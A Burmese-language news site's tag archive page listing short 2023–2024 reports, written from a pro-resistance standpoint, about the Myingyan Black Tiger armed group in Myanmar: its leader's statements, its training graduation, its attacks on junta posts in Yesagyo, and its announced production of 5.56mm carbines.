                <h1 class="vm-main-title">Myingyan Black Tiger(MBT)</h1><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://rednewsagency.com" rel="home" itemprop="item"><span itemprop="name"><i class="icofont-home"></i> Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Myingyan Black Tiger(MBT)</span><meta itemprop="position" content="2" /></li></ul></nav>            </div>
        </header><!-- .entry-header -->

                <div class="vm-main-content vm-clearfix vm-container">
            <div class="vm-site-wrapper">
                <div id="primary" class="content-area">

                    
                        <div class="site-main-loop">
                            
                                
        <article id="post-15904" class="viral-mag-hentry blog-layout1 post-15904 post type-post status-publish format-standard has-post-thumbnail hentry category-video category-headlines tag-mbt tag-myingyan-black-tigermbt tag-4425 tag-951 tag-2786 tag-4078 tag-1233 tag-2741">
            <div class="vm-post-wrapper">
                                    <figure class="entry-figure">
                                                <a href="https://rednewsagency.com/news/15904">
                            <div class="entry-thumb-container">
                                <img src="https://rednewsagency.com/wp-content/uploads/2024/11/IMG_0509-800x500.jpg" alt="5.56mm ကျည်သုံး ကာဘိုင်သေနတ် ဗိုလ်မိုက်ခဲအဖွဲ့ ထုတ်လုပ်အောင်မြင်">
                            </div>
                        </a>
                    </figure>
                
                <div class="vm-post-content">

                    <header class="entry-header">
                                                    <div class="vm-post-date">
                                                                <span class="entry-date">
                                    <span class="vm-day">
                                        08                                    </span>
                                    <span class="vm-month-year">
                                        Nov 
                                    </span>
                                </span>
                            </div><!-- .entry-meta -->
                        
                        <div class="vm-post-header">
                            <h3 class="entry-title"><a href="https://rednewsagency.com/news/15904" rel="bookmark">5.56mm ကျည်သုံး ကာဘိုင်သေနတ် ဗိုလ်မိုက်ခဲအဖွဲ့ ထုတ်လုပ်အောင်မြင်</a></h3>                                                            <div class="entry-meta">
                                    <span class="entry-author"><span class="author vcard"><a class="url fn n" href="https://rednewsagency.com/news/author/rna-editor"><i class="mdi mdi-account"></i>RNA Editor</a></span></span><span class="entry-categories"><i class="mdi mdi-folder"></i><a href="https://rednewsagency.com/news/category/video" rel="category tag">ရုပ်သံ</a>, <a href="https://rednewsagency.com/news/category/headlines" rel="category tag">သတင်း</a></span><span class="entry-tags"><i class="mdi mdi-bookmark"></i><a href="https://rednewsagency.com/news/tag/mbt" rel="tag">MBT</a>, <a href="https://rednewsagency.com/news/tag/myingyan-black-tigermbt" rel="tag">Myingyan Black Tiger(MBT)</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%80%e1%80%bb%e1%80%ac%e1%80%b8%e1%80%99%e1%80%b2" rel="tag">ကျားမဲ</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%99%e1%80%80%e1%80%bd%e1%80%b1%e1%80%b8%e1%80%90%e1%80%ad%e1%80%af%e1%80%84%e1%80%ba" rel="tag">မကွေးတိုင်</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%99%e1%80%94%e1%80%b9%e1%80%90%e1%80%9c%e1%80%b1%e1%80%b8%e1%80%90%e1%80%ad%e1%80%af%e1%80%84%e1%80%ba%e1%80%b8" rel="tag">မန္တလေးတိုင်း</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%99%e1%80%bc%e1%80%84%e1%80%ba%e1%80%b8%e1%80%81%e1%80%bc%e1%80%b6%e1%80%99%e1%80%bc%e1%80%ad%e1%80%af%e1%80%b7%e1%80%94%e1%80%9a%e1%80%ba" rel="tag">မြင်းခြံမြို့နယ်</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%9b%e1%80%b1%e1%80%85%e1%80%80%e1%80%bc%e1%80%ad%e1%80%af%e1%80%99%e1%80%bc%e1%80%ad%e1%80%af%e1%80%b7%e1%80%94%e1%80%9a%e1%80%ba" rel="tag">ရေစကြိုမြို့နယ်</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%a1%e1%80%8a%e1%80%ac%e1%80%92%e1%80%b1%e1%80%9e" rel="tag">အညာဒေသ</a></span>                                </div>
                                                    </div>
                    </header><!-- .entry-header -->

                    <div class="entry-content">
                        RNA_နိုဝင်ဘာ(၈)၊၂၀၂၄ခုနှစ်။ မကွေးတိုင်း၊ ရေစကြိုဒေသနှင့်မြင်းခြံဒေသအခြေစိုက် Myingyan Black Tiger (MBT)တပ်ဖွဲ့အနေဖြင့် 5.56mm ကျည်သုံး ကာဘိုင်အမျိုးအစား သေနတ်အား နိုဝင်ဘာ ၇ ရက်နေ့က ထုတ်လုပ်အောင်မြင်ခဲ့ပြီဖြစ်သည့်အတွက် ရှေ့တန်းစစ်မျက်နှာပြင်မှ ကျားမဲလေးများ ကိုင်ဆောင်ထားသော ကိုးလုံး (ရှော့ဂမ်း) နေရာတွင် 5.56mm ကျည်သုံး ကာဘိုင်သေနတ်များကို အစားထိုးအသုံးပြုသွားမည်ဖြစ်ကြောင်း တပ်ဖွဲ့ခေါင်းဆောင် ဗိုလ်မိုက်ခဲက ပြောကြားထားသည်။ #RedNewsAgency #REDNEWS #RNA #AhNyar                    </div><!-- .entry-content -->

                                            <div class="entry-readmore">
                            <a href="https://rednewsagency.com/news/15904">Read More</a>
                        </div>
                                    </div>
            </div>
        </article><!-- #post-## -->
        
                            
                                
        <article id="post-13998" class="viral-mag-hentry blog-layout1 post-13998 post type-post status-publish format-standard has-post-thumbnail hentry category-video category-headlines tag-myingyan-black-tigermbt tag-313 tag-703 tag-3932 tag-1102 tag-1125 tag-1155 tag-1232 tag-1541">
            <div class="vm-post-wrapper">
                                    <figure class="entry-figure">
                                                <a href="https://rednewsagency.com/news/13998">
                            <div class="entry-thumb-container">
                                <img src="https://rednewsagency.com/wp-content/uploads/2024/04/1-RNA-MBT.jpg" alt="စစ်အာဏာရှင်စနစ်ကို မနိုင်မချင်း တိုက်ကြရတော့မည်ဟု ဗိုလ်မိုက်ခဲပြော ">
                            </div>
                        </a>
                    </figure>
                
                <div class="vm-post-content">

                    <header class="entry-header">
                                                    <div class="vm-post-date">
                                                                <span class="entry-date">
                                    <span class="vm-day">
                                        02                                    </span>
                                    <span class="vm-month-year">
                                        Apr 
                                    </span>
                                </span>
                            </div><!-- .entry-meta -->
                        
                        <div class="vm-post-header">
                            <h3 class="entry-title"><a href="https://rednewsagency.com/news/13998" rel="bookmark">စစ်အာဏာရှင်စနစ်ကို မနိုင်မချင်း တိုက်ကြရတော့မည်ဟု ဗိုလ်မိုက်ခဲပြော </a></h3>                                                            <div class="entry-meta">
                                    <span class="entry-author"><span class="author vcard"><a class="url fn n" href="https://rednewsagency.com/news/author/admin_wzn"><i class="mdi mdi-account"></i>Editor</a></span></span><span class="entry-categories"><i class="mdi mdi-folder"></i><a href="https://rednewsagency.com/news/category/video" rel="category tag">ရုပ်သံ</a>, <a href="https://rednewsagency.com/news/category/headlines" rel="category tag">သတင်း</a></span><span class="entry-tags"><i class="mdi mdi-bookmark"></i><a href="https://rednewsagency.com/news/tag/myingyan-black-tigermbt" rel="tag">Myingyan Black Tiger(MBT)</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%85%e1%80%85%e1%80%ba%e1%80%a1%e1%80%ac%e1%80%8f%e1%80%ac%e1%80%9b%e1%80%be%e1%80%84%e1%80%ba-%e1%80%90%e1%80%b1%e1%80%ac%e1%80%ba%e1%80%9c%e1%80%be%e1%80%94%e1%80%ba%e1%80%9b%e1%80%b1%e1%80%b8" rel="tag">စစ်အာဏာရှင် တော်လှန်ရေး</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%94%e1%80%bd%e1%80%b1%e1%80%a6%e1%80%b8%e1%80%90%e1%80%b1%e1%80%ac%e1%80%ba%e1%80%9c%e1%80%be%e1%80%94%e1%80%ba%e1%80%9b%e1%80%b1%e1%80%b8" rel="tag">နွေဦးတော်လှန်ရေး</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%95%e1%80%bc%e1%80%8a%e1%80%ba%e1%80%9e%e1%80%b0%e1%80%b7%e1%80%85%e1%80%85%e1%80%ba%e1%80%99%e1%80%be%e1%80%af%e1%80%91%e1%80%99%e1%80%ba%e1%80%b8%e1%80%a5%e1%80%95%e1%80%92%e1%80%b1" rel="tag">ပြည်သူ့စစ်မှုထမ်းဥပဒေ</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%99%e1%80%bc%e1%80%84%e1%80%ba%e1%80%b8%e1%80%81%e1%80%bc%e1%80%b6" rel="tag">မြင်းခြံ</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%99%e1%80%bc%e1%80%ad%e1%80%af%e1%80%84%e1%80%ba" rel="tag">မြိုင်</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%99%e1%80%bc%e1%80%b1%e1%80%ac%e1%80%84%e1%80%ba" rel="tag">မြောင်</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%9b%e1%80%b1%e1%80%85%e1%80%80%e1%80%bc%e1%80%ad%e1%80%af" rel="tag">ရေစကြို</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%a1%e1%80%80%e1%80%bc%e1%80%99%e1%80%ba%e1%80%b8%e1%80%96%e1%80%80%e1%80%ba%e1%80%85%e1%80%85%e1%80%ba%e1%80%80%e1%80%b1%e1%80%ac%e1%80%84%e1%80%ba%e1%80%85%e1%80%ae" rel="tag">အကြမ်းဖက်စစ်ကောင်စီ</a></span>                                </div>
                                                    </div>
                    </header><!-- .entry-header -->

                    <div class="entry-content">
                        RNA_ဧပြီ(၂)၊၂၀၂၄ခုနှစ်။  အကြမ်းဖက်စစ်ကောင်စီ၏ စစ်မှုထမ်းဥပဒေကြောင့် တပ်တွင်း ရောက်လာသူများအနေဖြင့် ရဲဘော်ဖြစ်လာသည့်အတွက် တိုက်ပွဲဝင်ရတော့မည်ဖြစ်ပြီး အာဏာရှင်စနစ်ကို မနိုင်မချင်းတိုက်ခိုက်ကြမည်ဟု Myingyan Black Tiger (MBT) မှ ဗိုလ်မိုက်ခဲက ရဲဘော်များကို အခြေခံစစ်ပညာသင်တန်းဆင်းပွဲ အခမ်းအနားတွင် ပြောကြားထားသည်။  စစ်မှုထမ်းဥပဒေအတည်ပြုပြီး စစ်မှုမထမ်းလိုသည့် လူငယ်တချို့သည် နီးစပ်ရာ PDF တပ်ဖွဲ့များကို ဆက်သွယ်ကာ စစ်အာဏာရှင်ကို လက်နက်ကိုင်တိုက်ခိုက်ကြရန် လုပ်ဆောင်နေကြပြီး၊ Myingyan Black Tiger (MBT) တပ်ဖွဲ့ ရောက်ရှိလာသည့် လူငယ်များပါဝင်သည့် အခြေခံစစ်ပညာသင်တန်းအပတ်စဉ် (၉) သင်တန်းဆင်းပွဲနှင့် လက်နက်အပ်နှင်းပွဲအခမ်းအနားအား အောင်မြင်စွာ ပြုလုပ်နိုင်ခဲ့သည့်ဟု မတ်လ ၂၉ ရက်နေ့က ကြေညာထားသည်။ #RedNewsAgency                    </div><!-- .entry-content -->

                                            <div class="entry-readmore">
                            <a href="https://rednewsagency.com/news/13998">Read More</a>
                        </div>
                                    </div>
            </div>
        </article><!-- #post-## -->
        
                            
                                
        <article id="post-13868" class="viral-mag-hentry blog-layout1 post-13868 post type-post status-publish format-standard has-post-thumbnail hentry category-politics category-video category-interview tag-myingyan-black-tigermbt tag-277 tag-703 tag-3330 tag-951 tag-2786 tag-2741">
            <div class="vm-post-wrapper">
                                    <figure class="entry-figure">
                                                <a href="https://rednewsagency.com/news/13868">
                            <div class="entry-thumb-container">
                                <img src="https://rednewsagency.com/wp-content/uploads/2024/02/photo_2024-02-19-14.32.59-800x500.jpeg" alt="စစ်ကောင်စီ စစ်ရှုံးသည့်ရသာကို ခံစားနေရပြီဟု ဗိုလ်မိုက်ခဲပြော">
                            </div>
                        </a>
                    </figure>
                
                <div class="vm-post-content">

                    <header class="entry-header">
                                                    <div class="vm-post-date">
                                                                <span class="entry-date">
                                    <span class="vm-day">
                                        19                                    </span>
                                    <span class="vm-month-year">
                                        Feb 
                                    </span>
                                </span>
                            </div><!-- .entry-meta -->
                        
                        <div class="vm-post-header">
                            <h3 class="entry-title"><a href="https://rednewsagency.com/news/13868" rel="bookmark">စစ်ကောင်စီ စစ်ရှုံးသည့်ရသာကို ခံစားနေရပြီဟု ဗိုလ်မိုက်ခဲပြော</a></h3>                                                            <div class="entry-meta">
                                    <span class="entry-author"><span class="author vcard"><a class="url fn n" href="https://rednewsagency.com/news/author/admin_wzn"><i class="mdi mdi-account"></i>Editor</a></span></span><span class="entry-categories"><i class="mdi mdi-folder"></i><a href="https://rednewsagency.com/news/category/politics" rel="category tag">Politics</a>, <a href="https://rednewsagency.com/news/category/video" rel="category tag">ရုပ်သံ</a>, <a href="https://rednewsagency.com/news/category/interview" rel="category tag">အင်တာဗျူး</a></span><span class="entry-tags"><i class="mdi mdi-bookmark"></i><a href="https://rednewsagency.com/news/tag/myingyan-black-tigermbt" rel="tag">Myingyan Black Tiger(MBT)</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%85%e1%80%85%e1%80%ba%e1%80%80%e1%80%ad%e1%80%af%e1%80%84%e1%80%ba%e1%80%b8%e1%80%90%e1%80%ad%e1%80%af%e1%80%84%e1%80%ba%e1%80%b8" rel="tag">စစ်ကိုင်းတိုင်း</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%94%e1%80%bd%e1%80%b1%e1%80%a6%e1%80%b8%e1%80%90%e1%80%b1%e1%80%ac%e1%80%ba%e1%80%9c%e1%80%be%e1%80%94%e1%80%ba%e1%80%9b%e1%80%b1%e1%80%b8" rel="tag">နွေဦးတော်လှန်ရေး</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%97%e1%80%ad%e1%80%af%e1%80%9c%e1%80%ba%e1%80%99%e1%80%ad%e1%80%af%e1%80%80%e1%80%ba%e1%80%81%e1%80%b2" rel="tag">ဗိုလ်မိုက်ခဲ</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%99%e1%80%80%e1%80%bd%e1%80%b1%e1%80%b8%e1%80%90%e1%80%ad%e1%80%af%e1%80%84%e1%80%ba" rel="tag">မကွေးတိုင်</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%99%e1%80%94%e1%80%b9%e1%80%90%e1%80%9c%e1%80%b1%e1%80%b8%e1%80%90%e1%80%ad%e1%80%af%e1%80%84%e1%80%ba%e1%80%b8" rel="tag">မန္တလေးတိုင်း</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%a1%e1%80%8a%e1%80%ac%e1%80%92%e1%80%b1%e1%80%9e" rel="tag">အညာဒေသ</a></span>                                </div>
                                                    </div>
                    </header><!-- .entry-header -->

                    <div class="entry-content">
                        RNA_ဖေဖော်ဝါရီ(၁၉)၊၂၀၂၄ ခုနှစ်။ "ကျွန်တော်အမြင်ပြောရမယ်ဆိုရင် စကစရဲ့ဘဝက ဆုပ်လဲစူး စားလဲရူးဆိုတဲ့ ဘဝရောက်နေပြီ။ သေချာတခုကတော့ ဒီကောင်စစ်ရှုံးနေပြီ စစ်ရှုံးတဲ့ အရသာကို သူတို့ခံစားဖူးပြီ စစ်ရှုံးတဲ့အရသာ သိပ်ကိုကြောက်စရာကောင်းပါတယ်" စသဖြင့် အညာရဲ့တော်လှန်ရေးအခြေအနေနှင့် လက်တလောအနေအထားများကို Myingyan Black Tiger တပ်ဖွဲ့ခေါင်းဆောင် ဗိုလ်မိုက်ခဲက ပြောကြားထားသည်။ Red News Agency                    </div><!-- .entry-content -->

                                            <div class="entry-readmore">
                            <a href="https://rednewsagency.com/news/13868">Read More</a>
                        </div>
                                    </div>
            </div>
        </article><!-- #post-## -->
        
                            
                                
        <article id="post-13627" class="viral-mag-hentry blog-layout1 post-13627 post type-post status-publish format-standard has-post-thumbnail hentry category-video category-headlines tag-myingyan-black-tigermbt tag-464 tag-951 tag-3735">
            <div class="vm-post-wrapper">
                                    <figure class="entry-figure">
                                                <a href="https://rednewsagency.com/news/13627">
                            <div class="entry-thumb-container">
                                <img src="https://rednewsagency.com/wp-content/uploads/2024/01/RNA-MBT-800x500.jpg" alt="စုစုစည်းစည်း ပူးပေါင်းပြီး ရေစကြိုမြို့ပေါ်မှာ ဖော်ဆောင်နိုင်ခဲ့ဟု ဗိုလ်မိုက်ခဲပြော">
                            </div>
                        </a>
                    </figure>
                
                <div class="vm-post-content">

                    <header class="entry-header">
                                                    <div class="vm-post-date">
                                                                <span class="entry-date">
                                    <span class="vm-day">
                                        19                                    </span>
                                    <span class="vm-month-year">
                                        Jan 
                                    </span>
                                </span>
                            </div><!-- .entry-meta -->
                        
                        <div class="vm-post-header">
                            <h3 class="entry-title"><a href="https://rednewsagency.com/news/13627" rel="bookmark">စုစုစည်းစည်း ပူးပေါင်းပြီး ရေစကြိုမြို့ပေါ်မှာ ဖော်ဆောင်နိုင်ခဲ့ဟု ဗိုလ်မိုက်ခဲပြော</a></h3>                                                            <div class="entry-meta">
                                    <span class="entry-author"><span class="author vcard"><a class="url fn n" href="https://rednewsagency.com/news/author/admin_wzn"><i class="mdi mdi-account"></i>Editor</a></span></span><span class="entry-categories"><i class="mdi mdi-folder"></i><a href="https://rednewsagency.com/news/category/video" rel="category tag">ရုပ်သံ</a>, <a href="https://rednewsagency.com/news/category/headlines" rel="category tag">သတင်း</a></span><span class="entry-tags"><i class="mdi mdi-bookmark"></i><a href="https://rednewsagency.com/news/tag/myingyan-black-tigermbt" rel="tag">Myingyan Black Tiger(MBT)</a>, <a href="https://rednewsagency.com/news/tag/%e2%80%8c%e1%80%90%e1%80%ad%e1%80%af%e1%80%80%e1%80%ba%e1%80%95%e1%80%bd%e1%80%b2" rel="tag">‌တိုက်ပွဲ</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%99%e1%80%80%e1%80%bd%e1%80%b1%e1%80%b8%e1%80%90%e1%80%ad%e1%80%af%e1%80%84%e1%80%ba" rel="tag">မကွေးတိုင်</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%9b%e1%80%b1%e1%80%85%e1%80%80%e1%80%bc%e1%80%ad%e1%80%af%e1%80%99%e1%80%bc%e1%80%ad%e1%80%af%e1%80%b7" rel="tag">ရေစကြိုမြို့</a></span>                                </div>
                                                    </div>
                    </header><!-- .entry-header -->

                    <div class="entry-content">
                        RNA_ဇန်နဝါရီ(၁၉)၊၂၀၂၄ခုနှစ်။ မကွေးတိုင်း၊ ရေစကြိုမြို့အတွင်း စစ်ကောင်စီတပ်သားများ စခန်းချထားသည့် စုပေါင်းရုံး (ထွေအုပ်ရုံး) နှင့် ငြိမ်းဇာနည် ( စစ်မှုထမ်းဟောင်းရုံး) တပ်စခန်းတို့ကို စုစုစည်းစည်းနှင့် ပူးပေါင်းတိုက်ခိုက်နိုင်ခဲ့သည်ဟု Myingyan Black Tiger (MBT) မှ ဗိုလ်မိုက်ခဲက Red News Agency ကိုပြောကြားထားသည်။ Myingyan Black Tiger (MBT)နှင့် ညီနောင်မဟာမိတ်များမှ ၂၀၂၄ ခုနှစ်၊ ဇန်နဝါရီလ ၁၇ရက် နံနက် ၆နာရီ ၁၀မိနစ်မှ စတင်ကာ စစ်ကောင်စီလက်အောက်ခံများ တပ်စွဲထားသည့် ထွေအုပ်ရုံးနှင့် စစ်မှုထမ်းဟောင်းရုံးတို့ကို တပြိုင်တည်း ဝင်ရောက်စီးနင်းတိုက်ခိုက်ခဲ့ကြောင်း၊ ယင်းတိုက်ပွဲအတွင်း စစ်ကောင်စီလက်အောက်ခံများ ကျဆုံး ဒဏ်ရာရရှိမှုရှိကြောင်း သိရသည်။ ယင်းစစ်ဆင်ရေးအတွင်း NY&hellip;                    </div><!-- .entry-content -->

                                            <div class="entry-readmore">
                            <a href="https://rednewsagency.com/news/13627">Read More</a>
                        </div>
                                    </div>
            </div>
        </article><!-- #post-## -->
        
                            
                                
        <article id="post-13319" class="viral-mag-hentry blog-layout1 post-13319 post type-post status-publish format-standard has-post-thumbnail hentry category-video category-headlines tag-3816 tag-myingyan-black-tigermbt tag-276 tag-703 tag-951 tag-1102 tag-1232 tag-2741">
            <div class="vm-post-wrapper">
                                    <figure class="entry-figure">
                                                <a href="https://rednewsagency.com/news/13319">
                            <div class="entry-thumb-container">
                                <img src="https://rednewsagency.com/wp-content/uploads/2023/12/photo_2023-12-02-12.46.17-800x500.jpeg" alt="စခန်းသိမ်းတိုက်ပွဲများနဲ့ တန်ပြန်ထိုးစစ်ဆင်တိုက်ပွဲများ အညာမှာ မကြာခင် စတော့မယ်">
                            </div>
                        </a>
                    </figure>
                
                <div class="vm-post-content">

                    <header class="entry-header">
                                                    <div class="vm-post-date">
                                                                <span class="entry-date">
                                    <span class="vm-day">
                                        02                                    </span>
                                    <span class="vm-month-year">
                                        Dec 
                                    </span>
                                </span>
                            </div><!-- .entry-meta -->
                        
                        <div class="vm-post-header">
                            <h3 class="entry-title"><a href="https://rednewsagency.com/news/13319" rel="bookmark">စခန်းသိမ်းတိုက်ပွဲများနဲ့ တန်ပြန်ထိုးစစ်ဆင်တိုက်ပွဲများ အညာမှာ မကြာခင် စတော့မယ်</a></h3>                                                            <div class="entry-meta">
                                    <span class="entry-author"><span class="author vcard"><a class="url fn n" href="https://rednewsagency.com/news/author/admin_wzn"><i class="mdi mdi-account"></i>Editor</a></span></span><span class="entry-categories"><i class="mdi mdi-folder"></i><a href="https://rednewsagency.com/news/category/video" rel="category tag">ရုပ်သံ</a>, <a href="https://rednewsagency.com/news/category/headlines" rel="category tag">သတင်း</a></span><span class="entry-tags"><i class="mdi mdi-bookmark"></i><a href="https://rednewsagency.com/news/tag/%e1%81%81%e1%81%81%e1%81%82%e1%81%87" rel="tag">၁၁၂၇</a>, <a href="https://rednewsagency.com/news/tag/myingyan-black-tigermbt" rel="tag">Myingyan Black Tiger(MBT)</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%85%e1%80%85%e1%80%ba%e1%80%80%e1%80%ad%e1%80%af%e1%80%84%e1%80%ba%e1%80%b8" rel="tag">စစ်ကိုင်း</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%94%e1%80%bd%e1%80%b1%e1%80%a6%e1%80%b8%e1%80%90%e1%80%b1%e1%80%ac%e1%80%ba%e1%80%9c%e1%80%be%e1%80%94%e1%80%ba%e1%80%9b%e1%80%b1%e1%80%b8" rel="tag">နွေဦးတော်လှန်ရေး</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%99%e1%80%80%e1%80%bd%e1%80%b1%e1%80%b8%e1%80%90%e1%80%ad%e1%80%af%e1%80%84%e1%80%ba" rel="tag">မကွေးတိုင်</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%99%e1%80%bc%e1%80%84%e1%80%ba%e1%80%b8%e1%80%81%e1%80%bc%e1%80%b6" rel="tag">မြင်းခြံ</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%9b%e1%80%b1%e1%80%85%e1%80%80%e1%80%bc%e1%80%ad%e1%80%af" rel="tag">ရေစကြို</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%a1%e1%80%8a%e1%80%ac%e1%80%92%e1%80%b1%e1%80%9e" rel="tag">အညာဒေသ</a></span>                                </div>
                                                    </div>
                    </header><!-- .entry-header -->

                    <div class="entry-content">
                        RAN_ဒီဇင်ဘာ(၂)၊၂၀၂၃ခုနှစ်။ "လက်နက်ခဲယမ်းနည်းပါးနေတဲ့ မပြည့်စုံတဲ့လက်လုပ်တွေနဲ့ တိုက်နေရတဲ့အညာဒေသမှာလည်း ကျွန်တော်တို့ နိုင်တဲ့ဘက်က ကျွန်တော်တို့ လုပ်ဆောင်နိုင်တာထက်ပိုပြီး​တော့ အစွမ်းကုန် ကျွန်တော်တို့ ကြိုးစားပြီးတော့ ဒီစကစတပ်သားတွေကို အမြစ်ပြတ်တိုက်ထုတ်တော့မှာဖြစ်ပါတယ်။ ကျွန်တော်တို့ ခုခံစစ်ကနေတဆင့် တန်ပြန်တိုက်စစ် တန်ပြန်တိုက်စစ်ကနေတဆင့် ကျွန်တော်တို့ အခုဆိုရင် စခန်းသိမ်းတိုက်ပွဲတွေ ဒီကောင်တွေကို တန်ပြန်ထိုးစစ်မဲ့ ထိုးစစ်ဆင်တိုက်ပွဲတွေ ကျွန်တော်တို့ အညာမှာ မကြာခင် စတော့မှာ ဖြစ်ပါတယ်" ဟု Myingyan Black Tiger (MBT) အဖွဲ့ခေါင်းဆောင် ဗိုလ်မိုက်ခဲက ပြောကြားထားသည်။ #RedNewsAgency                    </div><!-- .entry-content -->

                                            <div class="entry-readmore">
                            <a href="https://rednewsagency.com/news/13319">Read More</a>
                        </div>
                                    </div>
            </div>
        </article><!-- #post-## -->
        
                            
                                
        <article id="post-13033" class="viral-mag-hentry blog-layout1 post-13033 post type-post status-publish format-standard has-post-thumbnail hentry category-video category-headlines tag-myingyan-black-tigermbt tag-popa-production-guerilla-force tag-thway-thauk-revolution-force tag-542 tag-951 tag-3735">
            <div class="vm-post-wrapper">
                                    <figure class="entry-figure">
                                                <a href="https://rednewsagency.com/news/13033">
                            <div class="entry-thumb-container">
                                <img src="https://rednewsagency.com/wp-content/uploads/2023/11/IMG_0507-800x500.png" alt="ယနေ့ ရေစကြိုမြို့ပေါ် ၂ နာရီကြာ တိုက်ပွဲဖြစ်">
                            </div>
                        </a>
                    </figure>
                
                <div class="vm-post-content">

                    <header class="entry-header">
                                                    <div class="vm-post-date">
                                                                <span class="entry-date">
                                    <span class="vm-day">
                                        10                                    </span>
                                    <span class="vm-month-year">
                                        Nov 
                                    </span>
                                </span>
                            </div><!-- .entry-meta -->
                        
                        <div class="vm-post-header">
                            <h3 class="entry-title"><a href="https://rednewsagency.com/news/13033" rel="bookmark">ယနေ့ ရေစကြိုမြို့ပေါ် ၂ နာရီကြာ တိုက်ပွဲဖြစ်</a></h3>                                                            <div class="entry-meta">
                                    <span class="entry-author"><span class="author vcard"><a class="url fn n" href="https://rednewsagency.com/news/author/rna-editor"><i class="mdi mdi-account"></i>RNA Editor</a></span></span><span class="entry-categories"><i class="mdi mdi-folder"></i><a href="https://rednewsagency.com/news/category/video" rel="category tag">ရုပ်သံ</a>, <a href="https://rednewsagency.com/news/category/headlines" rel="category tag">သတင်း</a></span><span class="entry-tags"><i class="mdi mdi-bookmark"></i><a href="https://rednewsagency.com/news/tag/myingyan-black-tigermbt" rel="tag">Myingyan Black Tiger(MBT)</a>, <a href="https://rednewsagency.com/news/tag/popa-production-guerilla-force" rel="tag">Popa Production &amp; Guerilla Force</a>, <a href="https://rednewsagency.com/news/tag/thway-thauk-revolution-force" rel="tag">Thway Thauk Revolution Force</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%90%e1%80%ad%e1%80%af%e1%80%80%e1%80%ba%e1%80%95%e1%80%bd%e1%80%b2%e1%80%96%e1%80%bc%e1%80%85%e1%80%ba" rel="tag">တိုက်ပွဲဖြစ်</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%99%e1%80%80%e1%80%bd%e1%80%b1%e1%80%b8%e1%80%90%e1%80%ad%e1%80%af%e1%80%84%e1%80%ba" rel="tag">မကွေးတိုင်</a>, <a href="https://rednewsagency.com/news/tag/%e1%80%9b%e1%80%b1%e1%80%85%e1%80%80%e1%80%bc%e1%80%ad%e1%80%af%e1%80%99%e1%80%bc%e1%80%ad%e1%80%af%e1%80%b7" rel="tag">ရေစကြိုမြို့</a></span>                                </div>
                                                    </div>
                    </header><!-- .entry-header -->

                    <div class="entry-content">
                        RNA_နိုဝင်ဘာ(၁၀)၊၂၀၂၃ ခုနှစ်။ မကွေးတိုင်း၊ ရေစကြိုမြို့၊ စစ်ကောင်စီလက်အောက်ခံ ငြိမ်းဇာနီတပ်စခန်း (စစ်မှုထမ်းဟောင်းရုံး) အား ဒေသခံ ပူးပေါင်းတပ်ဖွဲ့က ယနေ့ နံနက် ၉ နာရီဝန်းကျင်မှစတင်တိုက်ခိုက်ရာ ၂ နာရီနီးပါး တိုက်ပွဲဖြစ်ပွါးခဲ့ကြောင်း သိရသည်။ "တိုက်ပွဲကြာချိန် ၂နာရီခန့်ကြာမြင့်ခဲ့ပြီး စခန်းသိမ်းနိုင်ရန် အလိုတွင် ရုံးပေါင်းစုံမှ စစ်ကူလာသော စစ်ကူများအား ကြားဖြတ်တိုက်ခိုက်မှုမှာ ရေရှည်တေဋင့်မခံနိုင်သောကြောင့် တိုက်ခိုက်မှုအပိုင်းမှ ရဲဘော်များအနေဖြင့် ရင်နာနာဖြင့်ပြန်လည်ဆုတ်ခွါပေးခဲ့ရသည်” ဟု Myingyan Black Tiger (MBT) က ထုတ်ပြန်ထားသည်။ (more&hellip;)                    </div><!-- .entry-content -->

                                            <div class="entry-readmore">
                            <a href="https://rednewsagency.com/news/13033">Read More</a>
                        </div>
                                    </div>
            </div>
        </article><!-- #post-## -->
        
                            
                                
        <article id="post-11686" class="viral-mag-hentry blog-layout1 post-11686 post type-post status-publish format-standard has-post-thumbnail hentry category-headlines tag-myingyan-black-tigermbt tag-2759 tag-280 tag-951 tag-1033 tag-1233 tag-3093">
            <div class="vm-post-wrapper">
                                    <figure class="entry-figure">
                                                <a href="https://rednewsagency.com/news/11686">
                            <div class="entry-thumb-container">
                                <img src="https://rednewsagency.com/wp-content/uploads/2023/06/2023-06-02-160316_002-800x500.jpeg" alt="မီးဘေးသင့် ရေလယ်ကျွန်းဒေသပြည်သူများကို ဒေသခံပြည်သူ့ကာကွယ်ရေးတပ်ဖွဲ့များ ကူညီပေးနေ">
                            </div>
                        </a>
                    </figure>
                
                <div class="vm-post-content">

